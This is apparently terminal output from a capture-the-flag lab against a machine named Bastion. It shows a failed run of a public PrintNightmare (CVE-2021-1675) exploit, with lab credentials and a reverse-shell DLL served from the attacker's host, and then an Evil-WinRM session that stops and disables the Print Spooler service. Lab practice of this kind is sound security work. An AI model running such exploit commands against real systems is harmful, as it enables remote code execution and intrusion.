 (impacket-venv) → kali@kali «CVE-2021-1675-cube0x0» «10.10.14.75» git:(main)
$ python3 CVE-2021-1675.py Bastion/l4mpje:'bureaulampje'@10.10.10.134 '\\10.10.14.75
\ef\revshell.dll'
[*] Connecting to ncacn_np:10.10.10.134[\PIPE\spoolss]
[-] Connection Failed
(impacket-venv) → kali@kali «CVE-2021-1675-cube0x0» «10.10.14.75» git:(main)
$
*Evil-WinRM* PS C:\> Get-Service -Name Spooler
Status   Name               DisplayName
------   ----               -----------
Running  Spooler            Print Spooler
*Evil-WinRM* PS C:\> Stop-Service -Name Spooler -Force
*Evil-WinRM* PS C:\> Set-Service -Name Spooler -StartupType Disabled
*Evil-WinRM* PS C:\> Get-Service -Name Spooler
Status   Name               DisplayName
------   ----               -----------
Stopped  Spooler            Print Spooler
*Evil-WinRM* PS C:\> hostname
Bastion
*Evil-WinRM* PS C:\>